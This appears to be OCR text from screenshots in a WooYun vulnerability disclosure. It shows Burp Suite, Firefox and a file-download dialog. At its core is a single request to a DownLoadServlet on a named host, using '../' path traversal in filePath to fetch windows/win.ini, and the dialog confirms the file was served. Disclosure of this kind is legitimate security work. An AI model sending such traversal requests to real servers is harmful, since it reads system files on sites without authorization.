 http://zhjz.jss...config/dsf.xml
Burp Suite Professional
Burp Suite Professional
新标签页
njjz.jsstjj.cn/nbs/DownLoadServlet?fileName=win.ini&filePath=../../../../../../../../../../windows/win.ini
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 新标签页 新标签页
Disable Cookies CSS Forms Imag View Source Options
正在打开 win.ini
Burp Suite Professional
Error
Failed to connect to zhjz.jsstjj.cn:80
您选择了打开：
win.ini
文件类型： Configuration Settings (324 字节)
来源： http://njjz.jsstjj.cn
您想要 Firefox 如何处理此文件？
打开，通过(O) 记事本 (默认)
保存文件(S) 下载 浏览...
以后自动采用相同的动作处理此类文件。(A)
确定 取消
www.wooyun.org